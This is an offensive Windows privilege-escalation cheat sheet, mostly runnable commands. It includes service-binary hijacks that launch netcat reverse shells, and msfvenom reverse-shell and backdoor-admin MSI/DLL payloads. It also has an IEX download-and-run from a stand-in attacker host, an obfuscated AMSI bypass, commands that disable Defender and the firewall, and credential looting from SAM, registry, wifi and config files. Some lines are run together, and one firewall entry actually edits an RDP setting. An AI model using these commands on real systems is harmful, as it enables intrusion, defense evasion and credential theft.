─── ✦─☆─✦─☆─✦─☆─✦ ───

Windows Privilege Escalation
Tools
- PowerSploit’s PowerUp
powershell -Version 2 -nop -exec bypass IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.ps1'); Invoke-AllChecks - Watson - Watson is a (.NET 2.0 compliant) C# implementation of Sherlock
- (Deprecated) Sherlock - PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File Sherlock.ps1 - BeRoot - Privilege Escalation Project - Windows / Linux / Mac
- Windows-Exploit-Suggester
./windows-exploit-suggester.py --update ./windows-exploit-suggester.py --database 2014-06-06-mssb.xlsx --systeminfo win7sp1-systeminfo.txt - windows-privesc-check - Standalone Executable to Check for Simple Privilege Escalation Vectors on Windows Systems
- WindowsExploits - Windows exploits, mostly precompiled. Not being updated.
- WindowsEnum - A Powershell Privilege Escalation Enumeration Script.
- Seatbelt - A C# project that performs a number of security oriented host-survey “safety checks” relevant from both offensive and defensive security perspectives.
- Powerless - Windows privilege escalation (enumeration) script designed with OSCP labs (legacy Windows) in mind
- JAWS - Just Another Windows (Enum) Script
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt - winPEAS - Windows Privilege Escalation Awesome Script - Windows Exploit Suggestor - Next Generation (WES-NG)
# First obtain systeminfo
systeminfo
systeminfo > systeminfo.txt
# Then feed it to wesng
python3 wes.py --update-wes
python3 wes.py --update
python3 wes.py systeminfo.txtC:\Temp\>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck"
C:\Temp\>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended"
C:\Temp\>powershell -ep bypass -c ". .\PrivescCheck.ps1; Invoke-PrivescCheck -Report PrivescCheck_%COMPUTERNAME% -Format TXT,CSV,HTML"Methodology
Kernel Exploits
Look at watson output.
Service Exploits
- Insecure Service Properties
- Unquoted Service Path
- Weak Registry Permissions
- Insecure Service Executables
- DLL Hijacking.
Permissions :
- Innocuous - SERVICE_QUERY_CONFG, SERVICE_QUERY_STATUS
- Useful - SERVICE_STOP,SERVICE_START
- Dangerous - SERVICE_CHANGE_CONFIG, SERVICE_ALL_ACCESS
Note : If user has permission to change the configuration of the service but cannot start/stop service then this may not result in Elevation of Privileges.
Insecure Service Properties.
With the help of winPEAS we just asked to enumerate the services information .\winPEASany.exe quiet servicesinfo
With the help of .\accesschk.exe /accepteula -uwcqv user daclsvc we can verify and inspect.
With sc qc daclsvc we can see the properties of the service. The state of the service can be inspected with sc query daclsvc. Since we can reconfigure this service we can change the binary path with sc.exe config daclsvc binpath="\"C:\PrivEsc\shell.exe\"". Once the config has been modified start/restart the service via net start daclsvc
Note: If
scdoesn’t work try usingsc.exe
Unquoted Service Path
When the services have spaces this results in ambiguity over the location of the binary. Example of this is "C:\Program Files\Unquoted Path Services\Common Files\unquotedpathservice.exe"
First lets see if permissions to start the service with .\accesschk.exe /accepteula -ucqv user unquotedsvc and check for permissions on the binary path \accesschk.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Services\"
“C:\Program Files\Unquoted Path Service\common.exe”
wmic service name,displayname,pathname,startmode | findstr /i "auto" | findstr /i /v "C:\Windows"Weak Registry Permissions
Registry stores entries for services. Registries have ACLs, if ACLs are misconfigured it maybe possibble to modify the service even though we cannot modify the service directly.
We can verify the permissions using powershell.exe or accesschk.exe.
Powershell : powershell.exe Get-Acl HKLM:\System\CurrentControlSet\Services\regsvc | Format-List
accesschk.exe : .\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
reg.exe add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\shell.exe /f
Restart service with net start service-name
Insecure Service Executables
if a service executable is modifiable by our user we can simply replace it with our reverse shell. Make sure to keep a backup of the original executable.
.\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Service\filepermservice.exe"
DLL Hijacking
accesschk.exe /accepteula -uvqc user dllsvc
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.97 LPORT=1234 -f dll -o hijackme.dll
Put this DLL in a location where DLL will be checked.
Registry Exploits
- AutoRun
- AlwaysInstallElevated
AutoRun
Windows can run commands at startup with elevated privileges. If we can change the executable and wait for system to restart we will be able to elevate our privilege.
replace the binary with a payload from msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.97 LPORT=1234 -f dll -o hijackme.dll.
AlwaysInstallElevated
Windows can run .msi files with Admin privileges however in order for this to happen we need to have these two registry keys : -
HKLM\SOFTWARE\Policies\Microsoft\Windows\InstallerHKCU\SOFTWARE\Policies\Microsoft\Windows\Installer
If we have both the registry keys enabled than we can use any of the below method to get a shell back.
- Reverse Shell
First we will generate the using msfvenom followed by getting it to the victim machine and then executing the same.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.97 LPORT=1234 -f msi -o reverse.msi
msiexec /quiet /qn /i reverse.msi
- Adding a New User
We can alternatively add a new user with our username and password with highest possible privileges.
We can use this for NO UAC Format : msfvenom -p windows/adduser USER\=rottenadmin PASS\=P@ssword123! -f msi-nouac -o alwe.msi
With this msiexec the UAC will not be prompted.
msfvenom -p windows/adduser USER\=rottenadmin PASS\=P@ssword123! -f msi -o alwe.msi
- Adding users in Administrator’s Group
Get the name of the user you have shell as, assuming your username is raaz we make a payload : msfvenom -p windows/exec CMD='net localgroup administrators raaz /add' -f msi > /root/Desktop/2.msi
We should now have our user as administrator.
- Privilege Escalation via Metasploit Post Exploit Module
If we have a meterpreter shell we can use the exploit/windows/local/always_install_elevated module to get a shell as SYSTEM.
Passwords
Search for passwords in Registry
reg query HKLM /f password /t REG_SZ /s # Local Machine
reg query HKCU /f password /t REG_SZ /s # Current user
winPEAS.exe quiet filesinfo userinfo
Startup Apps
Windows have some startup applications which is in : C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp use the CreateScript.vbs script in the package.
Installed Apps
With the help of above topics we can do EoP.
Use tasklist /V or seatbelt.exe NonStandardProcesses to get the full path of the executable.
winPEASany.exe quiet procesinfo also has this ability with procesinfo ← this is misspelt.
Hot Potato
.\potato.exem-ip 192.168.1.33 -cmd "C:\PrivEsc\reverse.exe" enable_httpserver true -enable_defender true -enable_spoof true enable_exhaust true
Rotten/Juicy Potato
https://github.com/ohpe/juicy-potato
Port Forwarding
In windows .\plink.exe root@kali-ip -R 445:127.0.0.1:445
Privilege Escalation Strategy
Enumeration is key.
- Check who you are (whoami) and what groups I belong to (net user username).
- Run winPEAS with fast, searchfast and cmd options.
- Run seatbelt and other scripts.
- Know manual commands.
- Spend some time on results. Make note of the findings of tools.
- Avoid rabbit holes by creating a checklist. Ex no point in enumerating a service you can’t start and stop.
- Have a look around in common locations like C:\Users, C:\Program Files etc.
- Try things that don’t have many steps first. e.g registry exploits, services, running apps, admin processes, their versions, internal ports.
- Re-Read enumeration results/dumps highlight anything that looks odd. Look at usernames,file name, username.
- Consider using kernel exploits.
- Keep searching.
User privileges
whoami /priv
SEImpersonatePrivilege grants the ability to impersonate any access token which it can obtain. → JuicyPotato
SEAssignPrimaryPrivilege grants process an access token. → JuicyPotato
SEBackupPrivilege grants read access to all objects on the system regardless of the ACL. Using this we can gain access to sensitive files or extract hashes from the registry which could then be cracked or Passthehash attack.
SERestorePrivilege grants write access to all objects on the system regardless of the ACL.
SETakeOwnershipPrivilege grants user to take the ownership over an object. Then we can modify the ACL to grant us access.
Checklist
Windows Version and Configuration
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"Extract patchs and updates
wmic qfeArchitecture
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE%List all env variables
set
Get-ChildItem Env: | ft Key,ValueList all drives
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,RootUser Enumeration
Get current username
echo %USERNAME% || whoami
$env:usernameList user privilege
whoami /priv
whoami /groupsList all users
net user
whoami /all
Get-LocalUser | ft Name,Enabled,LastLogon
Get-ChildItem C:\Users -Force | select NameList logon requirements; useable for bruteforcing
$env:usernadsc
net accountsGet details about a user (i.e. administrator, admin, current user)
net user administrator
net user admin
net user %USERNAME%List all local groups
net localgroup
Get-LocalGroup | ft NameGet details about a group (i.e. administrators)
net localgroup administrators
Get-LocalGroupMember Administrators | ft Name, PrincipalSource
Get-LocalGroupMember Administrateurs | ft Name, PrincipalSourceNetwork Enumeration
List all network interfaces, IP, and DNS.
ipconfig /all
Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address
Get-DnsClientServerAddress -AddressFamily IPv4 | ftList current routing table
route print
Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndexList the ARP table
arp -A
Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,LinkLayerAddress,StateList all current connections
netstat -anoList firewall state and current configuration
netsh advfirewall firewall dump
or
netsh firewall show state
netsh firewall show configList firewall’s blocked ports
$f=New-object -comObject HNetCfg.FwPolicy2;$f.rules | where {$_.action -eq "0"} | select name,applicationname,localportsDisable firewall
# Disable Firewall on Windows 7 via cmd
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
# Disable Firewall on Windows 7 via Powershell
powershell.exe -ExecutionPolicy Bypass -command 'Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" –Value'`
# Disable Firewall on any windows via cmd
netsh firewall set opmode disable
netsh Advfirewall set allprofiles state offList all network shares
net shareSNMP Configuration
reg query HKLM\SYSTEM\CurrentControlSet\Services\SNMP /s
Get-ChildItem -path HKLM:\SYSTEM\CurrentControlSet\Services\SNMP -RecurseAntivirus & Detections
To get the active Anitivirus and Detection engines on the machine we can use
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntivirusProduct Get displayNameWindows Defender
# check status of Defender
PS C:\> Get-MpComputerStatus
# disable scanning all downloaded files and attachments, disable AMSI (reactive)
PS C:\> Set-MpPreference -DisableRealtimeMonitoring $true; Get-MpComputerStatus
PS C:\> Set-MpPreference -DisableIOAVProtection $true
# disable AMSI (set to 0 to enable)
PS C:\> Set-MpPreference -DisableScriptScanning 1
# exclude a folder
PS C:\> Add-MpPreference -ExclusionPath "C:\Temp"
PS C:\> Add-MpPreference -ExclusionPath "C:\Windows\Tasks"
PS C:\> Set-MpPreference -ExclusionProcess "word.exe", "vmwp.exe"
# remove signatures (if Internet connection is present, they will be downloaded again):
PS > "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2008.9-0\MpCmdRun.exe" -RemoveDefinitions -AllAppLocker Enumeration
- With the GPO
- HKLM\SOFTWARE\Policies\Microsoft\Windows\SrpV2 (Keys: Appx, Dll, Exe, Msi and Script).
- List AppLocker rules
PowerView PS C:\> Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections- Applocker Bypass
Powershell
Default powershell locations in a Windows system.
C:\windows\syswow64\windowspowershell\v1.0\powershell
C:\Windows\System32\WindowsPowerShell\v1.0\powershellPowershell Constrained Mode
# Check if we are in a constrained mode
$ExecutionContext.SessionState.LanguageMode
PS > &{ whoami }
powershell.exe -v 2 -ep bypass -command "IEX (New-Object Net.WebClient).DownloadString('http://ATTACKER_IP/rev.ps1')"
# PowerShDLL - Powershell with no Powershell.exe via DLL’s
# https://github.com/p3nt4/PowerShdll
ftp> rundll32.exe C:\temp\PowerShdll.dll,mainExample of AMSI Bypass
PS C:\> [Ref].Assembly.GetType('System.Management.Automation.Ams'+'iUtils').GetField('am'+'siInitFailed','NonPu'+'blic,Static').SetValue($null,$true)Default Writeable Folders
C:\Windows\System32\Microsoft\Crypto\RSA\MachineKeys
C:\Windows\System32\spool\drivers\color
C:\Windows\Tasks
C:\Windows\tracing
C:\Windows\Temp
C:\Users\PublicBypassing Powershell Restrictions
EoP - Looting for passwords
SAM and SYSTEM files
The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file can be found in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\systemGenerate a hash file for John using pwdump or samdump2.
pwdump SYSTEM SAM > /root/sam.txt
samdump2 SYSTEM SAM -o sam.txtThen crack it with john -format=NT /root/sam.txt.
Alternatively we can also use this : impacket-secretsdump.py -sam SAM -system SYSTEM local
Search for file contents
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*Search for a file with a certain filename
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.iniSearch the registry for key names and passwords
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
# Windows Autologin
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword"
# SNMP parameters
reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP"
# Putty clear text proxy credentials
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
# VNC credentials
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password
# Find version of .NET Framework.
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"
# Find keys containing the string password.
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /sRead a value of a certain sub key
REG QUERY "HKLM\Software\Microsoft\FTH" /V RuleListPasswords in unattend.xml
Location of the unattend.xml files.
C:\unattend.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\system32\sysprep.inf
C:\Windows\system32\sysprep\sysprep.xmlDisplay the content of these files with dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul.
Example content
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>Unattend credentials are stored in base64 and can be decoded manually with base64.
$ echo "U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo=" | base64 -d
SecretSecurePassword1234*The Metasploit module post/windows/gather/enum_unattend looks for these files.
IIS Web config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinueC:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.configOther files
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
%WINDIR%\System32\drivers\etc\hosts
dir c:*vnc.ini /s /b
dir c:*ultravnc.ini /s /bWifi passwords
Find AP SSID
netsh wlan show profileGet Cleartext Pass
netsh wlan show profile <SSID> key=clearOneliner method to extract wifi passwords from all the access point.
cls & echo. & for /f "tokens=4 delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name=%a key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo onPasswords in Sticky Notes
The sticky notes app stores it’s content in a sqlite db located at C:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqlite
Passwords stored in services
Saved session information for PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP using SessionGopher
https://raw.githubusercontent.com/Arvanaghi/SessionGopher/master/SessionGopher.ps1
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ssPowershell history
type C:\Users\swissky\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath | sls passwPowershell Transcript
C:\Users\<USERNAME>\Documents\PowerShell_transcript.<HOSTNAME>.<RANDOM>.<TIMESTAMP>.txt
C:\Transcripts\<DATE>\PowerShell_transcript.<HOSTNAME>.<RANDOM>.<TIMESTAMP>.txtPassword in Alternate Data Stream
PS > Get-Item -path flag.txt -Stream *
PS > Get-Content -path flag.txt -Stream FlagEoP - Extracting Hashes and Domain Info From .dit
- Install Libesedb.
wget https://github.com/libyal/libesedb/releases/download/20170121/libesedb-experimental-20170121.tar.gz && tar xf libesedb-experimental-20170121.tar.gz && cd libesedb-20170121/ && sudo apt-get install autoconf automake autopoint libtool pkg-config && ./configure && make && sudo make install && sudo ldconfig- Dumping Tables
/usr/local/bin/esedbexport -m tables 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
- Extracting Domain Info with ntdsxtract
- Install NTDSExtract
git clone https://github.com/csababarta/ntdsxtract.git && cd ntdsxtract/ && python setup.py build && python setup.py install - Dumping User Info and Password Hashes
dsusers.py <datatable> <link_table> <output_dir> --syshive <systemhive> --passwordhashes <format options>
- Install NTDSExtract
EoP - Processes Enumeration and Tasks
What processes are running?
tasklist /v
net start
sc query
Get-Service
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSizeWhich processes are running as “system”
tasklist /v /fi "username eq system"Do you have powershell magic?
REG QUERY "HKLM\SOFTWARE\Microsoft\PowerShell\1\PowerShellEngine" /v PowerShellVersionList installed programs
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft NameList services
net start
wmic service list brief
tasklist /SVCScheduled tasks
schtasks /query /fo LIST 2>nul | findstr TaskName
schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM
Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,StateStartup tasks
wmic startup get caption,command
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\R
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
dir "C:\Documents and Settings\All Users\Start Menu\Programs\Startup"
dir "C:\Documents and Settings\%username%\Start Menu\Programs\Startup"EoP - Incorrect permissions in services
A service running as Administrator/SYSTEM with incorrect file permissions might allow EoP. You can replace the binary, restart the service and get system.
Often, services are pointing to writeable locations:
- Orphaned installs, not installed anymore but still exist in startup
- DLL Hijacking
# find missing DLL
- Find-PathDLLHijack PowerUp.ps1
- Process Monitor : check for "Name Not Found"
# compile a malicious dll
- For x64 compile with: "x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll"
- For x86 compile with: "i686-w64-mingw32-gcc windows_dll.c -shared -o output.dll"# content of windows_dll.c
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) { if (dwReason == DLL_PROCESS_ATTACH) {
system("cmd.exe /k whoami > C:\\Windows\\Temp\\dll.txt");
ExitProcess(0);
}
return TRUE;
}- PATH directories with weak permissions
$ for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> c:\windows\temp\permissions.txt
$ for /f eol^=^"^ delims^=^" %a in (c:\windows\temp\permissions.txt) do cmd.exe /c icacls "%a"
$ sc query state=all | findstr "SERVICE_NAME:" >> Servicenames.txt
FOR /F %i in (Servicenames.txt) DO echo %i
type Servicenames.txt
FOR /F "tokens=2 delims= " %i in (Servicenames.txt) DO @echo %i >> services.txt
FOR /F %i in (services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txtAlternatively you can use the Metasploit exploit : exploit/windows/local/service_permissions
Note to check file permissions you can use cacls and icacls
icacls (Windows Vista +)
cacls (Windows XP)
You are looking for BUILTIN\Users:(F)(Full access), BUILTIN\Users:(M)(Modify access) or BUILTIN\Users:(W)(Write-only access) in the output.
Example with Windows 10 - CVE-2019-1322 UsoSvc
Prerequisite: Service account
PS C:\Windows\system32> sc.exe stop UsoSvc
PS C:\Windows\system32> sc.exe config usosvc binPath="C:\Windows\System32\spool\drivers\color\nc.exe 10.10.10.10 4444 -e cmd.exe"
PS C:\Windows\system32> sc.exe config UsoSvc binpath= "C:\Users\mssql-svc\Desktop\nc.exe 10.10.10.10 4444 -e cmd.exe"
PS C:\Windows\system32> sc.exe config UsoSvc binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
PS C:\Windows\system32> sc.exe qc usosvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: usosvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\mssql-svc\Desktop\nc.exe 10.10.10.10 4444 -e cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
PS C:\Windows\system32> sc.exe start UsoSvcExample with Windows XP SP1 - upnphost
# NOTE: spaces are mandatory for this exploit to work !
sc config upnphost binpath= "C:\Inetpub\wwwroot\nc.exe 10.11.0.73 4343 -e C:\WINDOWS\System32\cmd.exe"
sc config upnphost obj= ".\LocalSystem" password= ""
sc qc upnphost
sc config upnphost depend= ""
net start upnphostIf it fails because of a missing dependency, try the following commands.
sc config SSDPSRV start=auto
net start SSDPSRV
net stop upnphost
net start upnphost
sc config upnphost depend=""Using accesschk from Sysinternals or accesschk-XP.exe - github.com/phackt
$ accesschk.exe -uwcqv "Authenticated Users" * /accepteula
RW SSDPSRV
SERVICE_ALL_ACCESS
RW upnphost
SERVICE_ALL_ACCESS
$ accesschk.exe -ucqv upnphost
upnphost
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW NT AUTHORITY\Authenticated Users
SERVICE_ALL_ACCESS
RW BUILTIN\Power Users
SERVICE_ALL_ACCESS
$ sc config <vuln-service> binpath="net user backdoor backdoor123 /add"
$ sc config <vuln-service> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
$ sc stop <vuln-service>
$ sc start <vuln-service>
$ sc config <vuln-service> binpath="net localgroup Administrators backdoor /add"
$ sc stop <vuln-service>
$ sc start <vuln-service>EoP - Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama’s tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port (no elevation needed). Don’t know the root password? No problem just set the default user to root W/ distro.exe —default-user root. Now start your bind shell or reverse.
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
if wsl.exe cannot be found use this gci -recurse -filter "wsl.exe"
EoP - Unquoted Service Paths
The Microsoft Windows Unquoted Service Path Enumeration Vulnerability. All Windows services have a Path to its executable. If that path is unquoted and contains whitespace or other separators, then the service will attempt to access a resource in the parent path first.
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
wmic service get name,displayname,startmode,pathname | findstr /i /v "C:\Windows\\" |findstr /i /v """
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name- Metasploit provides the exploit :
exploit/windows/local/trusted_service_path - PowerUp exploit
# find the vulnerable application
C:\> powershell.exe -nop -exec bypass "IEX (New-Object Net.WebClient).DownloadString('https://your-site.com/PowerUp.ps1'); Invoke-AllChecks"
...
[*] Checking for unquoted service paths...
ServiceName : BBSvc
Path : C:\Program Files\Microsoft\Bing Bar\7.1\BBSvc.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'BBSvc' -Path <HijackPath>
...
# automatic exploit
Invoke-ServiceAbuse -Name [SERVICE_NAME] -Command "..\..\Users\Public\nc.exe 10.10.10.10 4444 -e cmd.exe"Example
For C:\Program Files\something\legit.exe, Windows will try the following paths first:
C:\Program.exeC:\Program Files.exe
EoP - Named Pipes
- Find named pipes:
[System.IO.Directory]::GetFiles("\\.\pipe\") - Check named pipes DACL:
pipesec.exe <named_pipe> - Reverse engineering software
- Send data throught the named pipe :
program.exe >\\.\pipe\StdOutPipe 2>\\.\pipe\StdErrPipe
EoP - Kernel Exploitation
List of exploits kernel : https://github.com/SecWiki/windows-kernel-exploits
Security Bulletin Operating System
- MS17-017 [KB4013081] [GDI Palette Objects Local Privilege Escalation] (windows 7/8)
- CVE-2017-8464 [LNK Remote Code Execution Vulnerability] (windows 10/8.1/7/2016/2010/2008)
- CVE-2017-0213 [Windows COM Elevation of Privilege Vulnerability] (windows 10/8.1/7/2016/2010/2008)
- CVE-2018-0833 [SMBv3 Null Pointer Dereference Denial of Service] (Windows 8.1/Server 2012 R2)
- CVE-2018-8120 [Win32k Elevation of Privilege Vulnerability] (Windows 7 SP1/2008 SP2,2008 R2 SP1)
- MS17-010 [KB4013389] [Windows Kernel Mode Drivers] (windows 7/2008/2003/XP)
- MS16-135 [KB3199135] [Windows Kernel Mode Drivers] (2016)
- MS16-111 [KB3186973] [kernel api] (Windows 10 10586 (32/64)/8.1)
- MS16-098 [KB3178466] [Kernel Driver] (Win 8.1)
- MS16-075 [KB3164038] [Hot Potato] (2003/2008/7/8/2012)
- MS16-034 [KB3143145] [Kernel Driver] (2008/7/8/10/2012)
- MS16-032 [KB3143141] [Secondary Logon Handle] (2008/7/8/10/2012)
- MS16-016 [KB3136041] [WebDAV] (2008/Vista/7)
- MS16-014 [K3134228] [remote code execution] (2008/Vista/7)
… - MS03-026 [KB823980] [Buffer Overrun In RPC Interface] (/NT/2000/XP/2003)
To cross compile a program from Kali, use the following command.
Kali> i586-mingw32msvc-gcc -o adduser.exe useradd.cEoP - AlwaysInstallElevated
Check if these registry values are set to “1”.
$ reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
$ reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
$ Get-ItemProperty HKLM\Software\Policies\Microsoft\Windows\Installer
$ Get-ItemProperty HKCU\Software\Policies\Microsoft\Windows\InstallerThen create an MSI package and install it.
$ msfvenom -p windows/adduser USER=backdoor PASS=backdoor123 -f msi -o evil.msi
$ msfvenom -p windows/adduser USER=backdoor PASS=backdoor123 -f msi-nouac -o evil.msi
$ msiexec /quiet /qn /i C:\evil.msiTechnique also available in :
- Metasploit :
exploit/windows/local/always_install_elevated - PowerUp.ps1 :
